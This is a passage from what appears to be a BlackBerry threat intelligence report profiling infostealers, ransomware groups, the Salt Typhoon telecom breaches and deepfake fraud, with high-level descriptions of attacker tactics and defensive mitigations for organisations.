



LummaC2

Type: Infostealer

Targets: Retail and Wholesale Trade, Commercial and Professional Services

Regions: APAC, NALA

First observed in August 2022, LummaC2 (also known as LummaC2 Stealer) is an infostealer, written in the C programming language, that targets both commercial enterprise and critical infrastructure. Focused on exfiltrating sensitive data, it is often promoted and distributed via underground Russian cybercrime forums and Telegram groups. This potent infostealer runs as a MaaS operation and often relies on trojans and email spam to propagate.

-

StealerC

Type: Infostealer

Targets: Capital Goods, Commercial and Professional Services

Regions: APAC, NALA

StealerC is a C-based infostealer designed to steal sensitive data from various programs, web browsers and email clients before exfiltrating this private information back to the attacker. First observed in 2023, the malware can drop further malware payloads onto the victim device.

-

FormBook

Type: Infostealer

Targets: Retail And Wholesale Trade, Commercial and Professional Services

Regions: NALA, APAC

FormBook (first observed in 2016) and its evolution, xLoader, are sophisticated malware families operating as complex infostealers and versatile downloaders for additional malware. They continue evolving to evade cyber defenses through anti-VM techniques, process injection and custom encryption routines. xLoader can steal data from browsers and email clients and perform a wide range of other actions. Because it is sold as MaaS, its presence on a system or network doesn’t necessarily point to any specific threat actor. This flexible operational model enables it to target a diverse array of industry sectors worldwide.

-

GuLoader

Type: Downloader

Targets: Retail and Wholesale Trade, Commercial and Professional Services

Regions: APAC, NALA

GuLoader (also known as CloudEyE) is a prominent downloader that distributes malware. First observed in 2020, GuLoader’s anti-analysis techniques make it more difficult for security teams to identify attacks or devise countermeasures. GuLoader commonly works in tandem with other malware, namely infostealers like FormBook, Agent Tesla and Remcos.

-

RedLine

Type: Infostealer

Targets: Capital Goods, Consumer Durables and Apparel, Commercial and Professional Services

Regions: APAC, NALA

RedLine is a widely distributed malware infostealer, first observed in March 2020 and often sold as MaaS. The threat group that distributes the malware appears to be motivated by financial gain rather than politics, data destruction or espionage. This is why RedLine constantly pops up on our radar, actively targeting an unusually wide range of industries and geographic regions.

-

Remcos

Type: Remote Access

Targets: Retail and Wholesale, Commercial and Professional Services

Regions: APAC, NALA

Remcos, short for Remote Control and Surveillance, is a commercial-grade remote access trojan (RAT) used to remotely control a computer or device. Though advertised as legitimate software, it is often abused to gain unlawful access to a victim’s machine or network.

-

Commercial Enterprise Cyberthreats Reported by External Sources

BlackBerry researchers compiled a list of notable recent cyberattacks, reported by the media and other cybersecurity organizations, to provide a broader view of the cyberthreat landscape for commercial enterprises.

-

In July, Empereon Constar, an Arizona-based business process outsourcing company, suffered a breach by Akira ransomware operators who allegedly stole 800GB of data including client information, employee files and financial records. The group employs double extortion tactics, demanding a ransom both for decryption and non-disclosure of confidential information. If not paid, they threaten to publish the stolen data on both surface web and dark web leak sites.

-

In late July, Pennsylvania's Odyssey Fitness Center was targeted by the Play ransomware group (also known as PlayCrypt). The cybercrime group, responsible for over 300 global ransomware attacks, used their signature double-extortion approach, encrypting the fitness center’s systems after exfiltrating sensitive data.

-

Spanish arts supplier Artesanía Chopo faced an attack from the Meow Leaks ransomware group in August, who claimed to have stolen 85GB of sensitive data. Meow Leaks is one of four new malware strains derived from the leaked source code of the infamous Conti ransomware. Meow Leaks retains core Conti functionalities including the use of the ChaCha20 encryption algorithm on compromised machines. Victims are instructed to contact Meow’s operators via email or Telegram for decryption.

-

In September, Belgian online fashion retailer LolaLiza was hit by the BlackSuit ransomware operators, who gained unauthorized database access. The attack reveals the risks posed to online retailers with no physical stores, forcing business owners to choose between paying the ransom to (hopefully) regain control of their websites or rebuilding services from scratch. It also highlights the importance of regular backups of essential data such as client databases.

-

In late September, Indian electronics retailer Poorvika Mobiles was targeted by the KILLSEC group. The breach exposed a large amount of customer data, including names, addresses, phone numbers, tax IDs, product delivery details, invoice numbers, transaction amounts and tax documentation.

-

U.S. firearms distributor AmChar fell victim to Cactus ransomware in late September. The attack compromised data including database backups, employee files, corporate data and contracts, customer information and corporate correspondence. Security researchers believe the attackers exploited VPN vulnerabilities to break into AmChar's network. The attackers then posted the information on the dark web, posing safety risks to clients and employees.

Communications Security: Threats and Mitigations

Due to its near-universal use, modern telecommunications infrastructure now faces an unprecedented array of sophisticated threats targeting its fundamental operations and data flows. From nation-state actors conducting large-scale espionage to cybercriminal enterprises offering "interception-as-a-service," these threats exploit the inherent trade-offs between global connectivity and security in each nation’s public telecom networks.

As organizations increasingly rely on mobile and digital communications for sensitive operations, the security gaps in these networks have become critical vulnerabilities that could potentially expose competitive advantages, strategic plans and confidential information. The recent cascade of telecom provider breaches demonstrates that no organization can assume their communications are secure simply because they're using standard carrier services.

Earlier this quarter, AT&T disclosed a major security breach in which threat actors compromised the call and text records of their cellular customers over an extended period; we now know that multiple telecom organizations were infiltrated. Some U.S. leaders called it “the worst telecom breach in our nation’s history.” The AT&T breach was highly significant because it impacted not only AT&T subscribers, but also anyone worldwide who had communicated with an AT&T customer during the affected period. The compromised data included potentially valuable metadata about communication patterns, timing of calls and relationships between users.

In this section, we will explore the various types of entities that are threatening communications infrastructure, the tactics they use and mitigations that organizations can take to protect their data.

Threat Actors

Nation-state actors represent a significant threat to international telecommunications security, as evidenced by recent events in which Chinese government-linked attackers conducted a sweeping cyber-espionage campaign. These sophisticated actors targeted major telecom companies to access mobile phone data of prominent figures, including U.S. presidential candidates.

U.S. government officials believe a threat actor known as Salt Typhoon, closely linked to China's Ministry of State Security, is the culprit behind the telecommunications infiltration campaign. Their operations affected multiple major carriers including Verizon, AT&T and T-Mobile, with investigators discovering they had remained undetected in these networks for over a year.

Criminal entities have evolved over time to provide highly specialized attack services within the telecommunications sector. These include organizations that offer "call-interception-as-a-service" and operate "wire-tapping-as-a-service" platforms with services readily available for purchase on the Internet. Some threat actors have developed capabilities to redirect and intercept cellular connections for any phone number without the end user's awareness.

The telecommunications sector also faces threats from adversaries seeking to gain advantages through communications exploitation. These actors target high-profile individuals and organizations using intercepted data for blackmail attempts or to expose confidential relationships to undermine public trust in the targeted individual. Of particular concern is their ability to identify and potentially expose high-profile supporters of political candidates who are attempting to remain out of public view or individuals whose physical safety relies on their anonymity, such as journalists, reporters and political activists.

Identified Threats

The inherent vulnerabilities in telecommunications networks can potentially expose organizations to a complex web of interconnected threats. While public telecom networks excel at providing global reachability, this accessibility comes with security trade-offs that malicious actors can (and often do) exploit.

From direct communication interception to sophisticated metadata analysis, these threats target not just the content of communications but also the patterns and relationships they reveal. Recent breaches of major telecom providers have demonstrated that these threats are not merely theoretical but represent active risks to employer-employee confidentiality, competitive advantage and even national security. Some of these risks include:

Communication Interception: Threat actors can intercept both audio/video calls and SMS messages, allowing them to eavesdrop on communications in real-time. Many of the risks these vulnerabilities present to standard telephony also exist in the free apps used for voice calls and messaging.

Metadata Exploitation: With metadata exploitation, threat actors collect and analyze both call detail records (CDR) and message detail records (MDR). This data enables them to construct detailed maps of contact relationships and analyze communication patterns including frequency, time of day and call duration. Real-time visibility into this metadata allows threat actors to track the subscribers of individual telecoms and identify exploitable communication patterns.

Vice President of BlackBerry Threat Research and Intelligence Ismael Valenzuela explains, “Telecommunications metadata can be a goldmine for cybercriminals. Even if the contents of calls and texts aren’t leaked, knowledge of the context behind these calls, such as who a person calls, how often and when, can be easily weaponized. Threat actors can figure out approximately where you live, where you work, who you talk to most often and even if you call any potentially sensitive numbers, such as healthcare providers.”

Identity-Based Attacks: The lack of identity validation in public networks makes identity and phone number spoofing endemic and almost impossible to prevent. Threat actors can use stolen metadata to specifically target telecom subscribers by spoofing numbers they have already been communicating with. Those who pick up will most likely be subjected to robo-calls, but in some cases attackers may use new technologies such as deep-voice generators to engineer complex identity scams.

Cloning the voice of a real person using generative AI is known as an audio deepfake. These types of attacks are rapidly gaining momentum in the corporate world as attackers quite literally rely on employees trusting the voice of someone they know — such as their boss — and abuse this trust to perpetuate high-dollar financial scams.

Infrastructure Vulnerabilities: The modern telecommunications infrastructure contains particularly difficult challenges. Fixes often require wholesale replacement of system components, which can cause service disruptions and require significant investment from telecommunications providers.

- Legacy System Components: Critical parts of the telecommunications backbone still run on systems from the 1970s and 1980s that predate modern cybersecurity protections and were designed primarily for landline operations. To upgrade these aging components to align with current security measures, they would need to be strengthened by routing communications through secure relay networks and implementing end-to-end encryption that safeguards both the data content and its transmission patterns.

- Network Access Points: The carrier-interconnect cellular-roaming protocols contain inherent weaknesses that allow malicious actors to redirect and intercept cellular connections. This vulnerability exists across all major carriers including AT&T, Verizon and T-Mobile, as demonstrated by Salt Typhoon's successful exploitation of network nodes across multiple providers.

- Authentication Systems: Basic security controls like multi-factor authentication are notably absent in some critical telecommunications infrastructure components. This gap allows threat actors to maintain persistent access once they've gained initial entry.

- Monitoring Systems: The "lawful intercept" infrastructure, designed for legal surveillance operations, can be compromised to reveal sensitive operational data about ongoing investigations and surveillance targets.

- Data Transit Points: The interconnections between Internet service providers and telecommunications networks create additional vulnerability points where unencrypted email and other communications can be intercepted.

- Global Routing Infrastructure: The fundamental design of telecommunications networks prioritizes global connectivity over security, creating inherent vulnerabilities in how calls and data are routed between providers and across regions.

Intelligence Gathering: Telecommunications breaches greatly assist threat actors in their intelligence gathering capabilities. Threat actors can use leaked information to conduct real-time surveillance of specific subscribers and, in some cases, identify hidden relationships. In the context of political campaigns, this surveillance enables them to discover high-profile supporters attempting to maintain privacy and expose confidential connections. This intelligence can reveal additional communication patterns that may also be exploited in unexpected ways.

“You may feel you have nothing an attacker could want,” adds Valenzuela, “but just knowing who you call most regularly and who you’d be most likely to trust and therefore pick up a call from makes it easier for cybercriminals to perpetuate any one of a multitude of phone-based scams, including those that rely on deepfake audio to spoof the voice of a person you know.”

Secondary Threats: The exploitation of telecommunications vulnerabilities can lead to secondary threats. These include blackmail attempts, particularly when confidential relationships are exposed. Additionally, the compromised information can be used for competitive intelligence gathering and espionage. If a high-profile person, entity or organization is compromised, this may even impact democratic processes and threaten national security.

According to David Wiseman, Vice President of BlackBerry SecuSUITE®, "Secrets that provide competitive advantages — whether in the marketplace or on the battlefield — are vulnerable to exposure. Public telecom networks are primarily designed for accessibility, which often leads to security compromises."

A significant issue with public networks including encrypted messaging platforms is their open nature, allowing virtually anyone to join. Wiseman explains, "On platforms like Signal or WhatsApp, users self-register which contributes to problems such as identity spoofing, fraud and concerns over deepfakes. Open systems with self-registration are inherently high-risk."

Mitigations

To counter the evolving landscape of telecommunications threats, organizations must implement comprehensive security measures that go beyond basic encryption. While consumer-grade communication tools offer some measure of protection, they fall short of addressing sophisticated attacks targeting both message content and metadata.

Effective defense requires a multi-layered approach that combines technological solutions with strategic protocols and human vigilance. The following strategies provide a framework for organizations to protect their sensitive communications from nation-state actors, criminal entities and other threat actors seeking to exploit telecommunications vulnerabilities.

Authentication and Identity Verification: Multi-factor authentication (MFA) and identity verification protocols serve as critical first-line defenses against unauthorized access and social engineering attacks.

- Tactic: Implement robust authentication systems while training users to verify unexpected communications through alternative or secondary channels.

- Example: When an executive receives an urgent message from a board member outside normal hours making an unusual request, they follow protocol by verifying through a separate pre-established communication channel.

Link and Message Security: Social engineering attacks exploit trust in familiar phone numbers and message sources to distribute malicious content.

- Tactic: Establish strict protocols for link handling and implement systems that scan and verify message content before delivery.

- Example: A banking institution implements a no-click policy on external links, requiring all important communications to occur within their own secure platform.

Infrastructure Control: Organizations need complete oversight of their communication channels to prevent unauthorized access and maintain security standards.

- Tactic: Deploy communication systems where the organization maintains full control over infrastructure, user authorization and security protocols.

- Example: A defense contractor implements a closed-loop communication system where all users must be pre-authorized and all communications are routed through monitored, secure channels.

Metadata Protection: Communication patterns and metadata can reveal sensitive information, even when message content is secure.

- Tactic: Encrypt and tunnel all metadata including caller information, communication duration and relationship patterns between users.

- Example: A financial institution prevents competitors from mapping their merger discussions by encrypting not just the communications but also the patterns of which executives are communicating with each other.

Mobile Security Enhancement: Mobile communications present unique security challenges requiring specialized cryptographic solutions.

- Tactic: Implement certified cryptographic authentications for all mobile communications to prevent call spoofing, fraud and unauthorized access.

- Example: A government agency deploys mobile devices with built-in cryptographic authentication, ensuring all communications are verified and secure regardless of location.

Data Lifecycle Control: Traditional communication systems relinquish control of data once shared, creating permanent security vulnerabilities.

- Tactic: Maintain organizational ownership of all shared data with the ability to revoke access or delete content at any time.

- Example: When an executive leaves a Fortune 100 company, the organization immediately revokes access to all previously shared documents and communications.

Social Engineering Defense: Basic human behavior often presents the greatest security vulnerability in communication systems.

- Tactic: Implement comprehensive training programs supported by automated systems to detect and prevent social engineering attempts.

- Example: An organization's secure communication platform automatically flags and requires additional verification for any unusual communication patterns or requests.

Risk Assessment Integration: Security measures must be tailored to specific organizational risks and regulatory requirements.

- Tactic: Regularly assess communication security risks and adjust protocols based on emerging threats and compliance needs.

- Example: A healthcare provider conducts quarterly assessments of their communication security measures, updating protocols based on new threat intelligence and regulatory changes.

Holistic Security Integration: Communication security must be integrated into a broader cybersecurity strategy.

- Tactic: Ensure secure communications work in concert with other security measures and protocols.

- Example: A manufacturing firm integrates their secure communication platform with their access control and data loss prevention systems, creating a unified security ecosystem.

Temporary Data Architecture: Persistent data storage increases vulnerability to breaches and unauthorized access.

- Tactic: Implement systems that minimize data persistence through temporary storage and automatic purging protocols.

- Example: A legal firm's communication platform automatically deletes messages from servers immediately after confirmed delivery to all authorized recipients.

Read our blog to learn more about how threat actors use and abuse stolen metadata from mobile communications.

The Dangers of Deepfakes

The FBI recently released a warning about cybercriminals using generative AI to commit large-scale fraud, targeting commercial enterprise and financial organizations with elaborate scams. The advisory warns about the ramifications of deepfake videos and voice calls, as well as AI-generated profile images to impersonate people that may be used in hiring scams, such as the North Korean campaign to infiltrate Western IT companies with spies posing as remote workers.

This newly expanded cyberattack surface is a very real threat to commercial enterprises of all sizes, with losses projected to reach a staggering $40 billion by 2027. As BlackBerry's Senior VP of Product Engineering and Data Science, Shiladitya Sircar, recently explained in an episode of Daniel Miessler's Unsupervised Learning podcast, "This type of generative AI adversary creates new attack vectors with all of this multimodal information that no one sees coming. It creates a more complex, nuanced threat landscape that prioritizes identity-driven attacks, and it'll only get better."

The implications for business are profound. When stakeholders can no longer trust the authenticity of executive communications, every aspect of operations is affected — from market-moving announcements to internal strategic directives. The banking and financial services sector has emerged as the primary target, facing unprecedented challenges in maintaining secure communications and transaction verification processes. As Sircar notes, "The most concerning aspect of these deepfakes is the potential for eroding trust — trust in systems that are legitimate, that are true."

Forward-thinking organizations are already positioning themselves ahead of emerging regulatory requirements, including the U.S. No AI Fraud Act and Canadian legislation on non-consensual media. These regulatory developments signal a crucial shift in how businesses must approach communication security and identity verification.

As deep-voice and generative AI voice alteration software improves, it's likely these tools will be used more frequently in a growing number of targeted attacks. If you'd like to learn more about deepfakes, including mitigations you can use to help protect your organization, you can download our white paper on deepfakes here, or listen to our full discussion with Shiladitya Sircar on the Unsupervised Learning podcast.

If you believe you’ve been a victim of a deepfake fraud scheme, you can file a report with the FBI's Internet Crime Complaint Center at www.ic3.gov.

Law Enforcement Limelight

Historical Background: The Rise of Ransomware Groups

The ransomware ecosystem has evolved significantly since the first recorded attack in 1989, when the AIDS trojan horse was released. Ransomware evolution was gradual prior to the emergence of cryptocurrency in 2010. The Bitcoin era, however, has spurred rapid growth in cyberthreats, especially over the last half decade.

In 2019, groups such as MAZE, Ryuk and Sodinokibi/REvil were wreaking havoc by encrypting computer systems and networks and demanding payments for decryption keys. This was an effective attack strategy at the time because few organizations maintained system backups and still fewer had cyber incident response plans.

The Ever-Evolving Ransomware Threat

During this time, ransomware operations were viewed much like traditional organized crime groups: skilled cybercriminals coming together for a common cause or purpose. Since then, ransomware groups have become very adaptive adversaries and, as cybersecurity practices have improved, so have the tactics, techniques and procedures (TTPs) of ransomware operators.

To ensure financial gain, ransomware groups moved from single extortion (data encryption only) to double extortion tactics, demanding ransom payments for the decryption key and additionally to keep stolen data from being sold on the dark web.

The number of ransomware operations has also steadily increased, with old groups rebranding, new groups entering the ecosystem and new business models emerging. Ransomware-as-a-Service (RaaS), as well as faster encryption methods, better obfuscation techniques and the ability to target multiple operating systems, are some of the notable advancements over the past few years.

While some ransomware operations continue to encrypt files and systems, others have chosen to forego this step and move to an exfiltration-only model. This change in approach is likely a response to the adoption of better cybersecurity practices and the increased use of system backups and disaster recovery services.

A Third Element of Extortion

More recently, ransomware operations have added a third element of extortion. As opposed to only exfiltrating data and threatening to post it online, some ransomware operations are taking the time to analyze stolen data and weaponize it to increase pressure on victims who refuse to pay. This strategy may involve sharing the contact details or doxing the family members of targeted CEOs and business owners, as well as threatening to report any information about illegal business activities uncovered in the stolen data to the authorities. The ransomware operators may threaten to contact customers or clients, or worse, launch additional attacks if ransom demands are not met.

In addition, the NC3 has seen a considerable number of new ransomware variants emerge. The ransomware ecosystem appears to comprise heterogeneous groups of individuals with skillsets ranging from social engineering, initial access brokering, advanced encryption, malware development, negotiation and even public relations. The ransomware ecosystem is a complicated interconnected network. Combating ransomware operations requires an equally complex, multi-disciplinary approach.

Law Enforcement Challenges

For law enforcement, the continued evolution in the ransomware space represents a considerable challenge that requires innovative solutions. Ransomware is a top global threat, and it is likely to persist as long as victims continue to pay.

From prior law enforcement crackdowns on high-profile ransomware groups such as Hive, BlackCat and LockBit, we know that ransomware actors can quickly adapt their tactics to thwart law enforcement efforts. These adaptive efforts have fragmented the ransomware ecosystem, forcing law enforcement to adopt multifaceted strategies that include creative methods for disrupting operations (e.g., targeting infrastructure, reputation and trust).

Top 10 Canadian Ransomware Threats

The NC3 works closely with domestic and international law enforcement, government partners, private industry and academia to continuously improve the Canadian law enforcement response to cybercrime. In addition to contributing to and supporting specific cybercrime law enforcement operations, the National Cybercrime Coordination Centre routinely monitors the evolution of the cyberthreat landscape and conducts a tri-annual assessment of the ransomware operators targeting Canada. This systematic assessment informs the cybersecurity industry of changes in the cybercrime ecosystem as well as help direct investigative resources.

The table below tracks the most prevalent ransomware threats in Canada for the May through August 2024 reporting period, which overlaps with the period this report covers.

-

Prominent Threat Actors

This section delves into the dynamic world of cyberthreats, beginning with an analysis of the most prominent threat actors.

-

Salt Typhoon

Salt Typhoon (also known as Earth Estries) is a sophisticated threat actor closely linked to China's Ministry of State Security (MSS) that emerged into the public spotlight in 2024. The group compromised multiple major U.S. telecommunications providers and Internet service providers by exploiting backdoors in ISP systems originally implemented for court-approved law enforcement compliance. The group has demonstrated advanced capabilities in maintaining long-term stealth, in this instance remaining undetected in telecommunications networks for over a year.

Once they had established persistence within the network, Salt Typhoon gained access to extensive data including the U.S. Justice Department's lawful intercept wiretap lists, call logs, unencrypted text messages, audio recordings and Internet traffic flowing through provider networks. Their targeting of high-profile U.S. government officials and political figures prompted unprecedented response measures, including a White House Situation Room meeting with telecommunications executives, and warnings from federal agencies about mobile device usage. Members of Congress in the House and Senate have expressed grave concerns over these incidents and have called on U.S. federal agencies to provide further information about the attacks. Read the section on communications security for a more detailed look at threats to critical infrastructure.

-

RansomHub

RansomHub (also known as Cyclops and Knight) operates via a RaaS model and has recently gained significant prominence on the threat landscape. The effectiveness and success of this operational model has attracted multiple well-known affiliates, such as LockBit and ALPHV, who perform network infiltration and data exfiltration.

RansomHub operates through a double extortion approach. The group also employs a variety of techniques to disable or terminate endpoint detection and response (EDR) solutions, allowing it to evade detection and maintain an extended presence within compromised networks. Since its launch in February 2024, RansomHub has rapidly expanded, targeting and exfiltrating data from over 210 victims across critical infrastructure sectors. This swift growth has positioned it among the most prolific ransomware operators in terms of publicly claimed attacks. Industries attacked include:

Healthcare and Pharmacy

- Threat Activity: Targeted ransomware attacks against healthcare providers and pharmacies

- Notable Impact: Rite Aid breach affecting 2.2 million customers (July 2024)

- Critical Concerns: Theft and exposure of sensitive patient data, disruption to prescription management systems and compromise of protected health information (PHI)

Energy and Industrial

- Threat Activity: Sophisticated attacks targeting operational technology and business systems.

- Notable Impact: Disruption of an oil and gas services giant’s IT systems (August 2024)

- Critical Concerns: Business operation interruptions, supply chain disruptions, invoice and purchase order system compromises

Non-Profit and Healthcare Services

- Threat Activity: Data theft campaigns targeting sensitive organizational data

- Notable Impact: Planned Parenthood Montana breach (September 2024), resulting in theft of confidential patient data and disruption of operations

- Critical Concerns: Exposure of confidential patient information, privacy violations and reputational damage

-

Play

Play is a ransomware group that first emerged in June 2022. Play has compromised hundreds of organizations in a variety of industries across North America, South America and Europe, with its primary focus being the U.S. and Canada. Play typically employs double extortion tactics, threatening to publish data stolen from victim organizations.

To gain initial access to a target system or network, Play abuses valid accounts and vulnerable public-facing applications on Windows environments. After mapping out networks with tools such as AdFind, they move laterally with tools such as PsExec and Cobalt Strike, using additional tools like Mimikatz to gain domain administrator credentials. Once devices containing sensitive information are identified, the group collects the files into .RAR archives, then exfiltrates them using WinSCP before finally encrypting the files on the plundered devices.

In July, Play was observed using a new Linux variant of their ransomware that only targets files running in VMware ESXi environments.

-

Hunters International

Hunters International, first identified in October 2023, has notable similarities to Hive ransomware. When Hunters International’s operators acquired the Hive group’s malware and infrastructure, they differentiated themselves from Hive by marketing enhanced capabilities.

Their operations primarily focus on double extortion, prioritizing data exfiltration and using stolen information to pressure victims into making ransom payments. The group also employs file encryption using ChaCha20-Poly1305 and RSA Optimal Asymmetric Encryption Padding (OAEP), resulting in files marked with the “.LOCKED” extension.

Typical attack chains start with phishing campaigns or the exploitation of a vulnerability. The group targets a range of sectors, including manufacturing, healthcare and education, taking an opportunistic approach with no specific focus on any particular region or industry, compromising targets in North America, Europe and Africa. A key tool in their arsenal is SharpRhino, a backdoor disguised as legitimate software, used alongside aggressive measures to disable backup systems by executing a series of commands and attempting to terminate specific services and processes typically associated with system recovery.

Over the past quarter, Hunters International has been very active indeed, targeting all types of organizations, industries and geographic regions, underscoring their adaptability and broad threat potential. They are well-known for their somewhat spiteful tactic of reinfecting victims who have managed to restore their systems from backups without paying the ransom, either with a second dose of their own ransomware or a different variant.

-

Meow Leaks | MeowCorp

Meow Leaks is a threat group with possible ties to the Meow ransomware group (also tracked as MeowCorp and Meow2022) that emerged in 2022 as a variant of Conti ransomware. This new Meow group, which emerged in late 2023, focuses its efforts on the sale of stolen data via a Tor-based eponymous “Meow Leaks” site.

Meow claims not to deal in ransomware; the group has publicly stated in an interview that they are not involved with Conti and have no current affiliation with MeowCorp. That much said, it’s possible that this new group lacks expertise in developing ransomware, a theory reflected in its limited dark web victim list which so far has focused mainly on U.S.-based targets, although it has a few international victims. This classifies them as primarily an extortion-based threat group, since they can’t rely on encryption of the original data to pressure victims to pay up.

Regardless of their connections to the initial ransomware group, the new Meow Leaks threat group had a significant spike in activity this quarter, as evidenced by their growing leak site. A free decryptor for victims of MeowCorp called RakhniDecryptor was released by security researchers in March. The decryption tool works to decrypt files with the file extensions .KREMLIN, .RUSSIA and .PUTIN. (Prior attacks by MeowCorp using the Conti-based encryptor initially targeted Russian organizations.)

-

Qilin

Qilin is a RaaS, active since 2022, that continues to target healthcare and various other industries worldwide. Originally launched as “Agenda” in July 2022, the operation rebranded as “Qilin” and now operates under that name.

Qilin ransomware includes variants written in Golang and Rust and often gains initial access to a victim through spearphishing attacks. The group utilizes remote monitoring and management (RMM) tools and Cobalt Strike for binary deployment. During an attack, Qilin locates the target’s domain controller and executes a credential-harvesting script that specifically targets stored passwords in Google Chrome for authenticated users. Known for its double extortion strategies, Qilin demands ransom payments to prevent the public disclosure of stolen data.

-

LockBit

LockBit is a well-known cybercriminal group with Russian affiliations that specializes in providing RaaS through its eponymous malware. The group's operators diligently maintain and upgrade the ransomware, overseeing negotiations and orchestrating its deployment once a successful breach occurs. Employing double extortion strategies, LockBit not only encrypts local data to restrict victim access to their files, but also exfiltrates sensitive information, threatening public data exposure unless a ransom is paid.

-

Top Tools Abused by Threat Actors

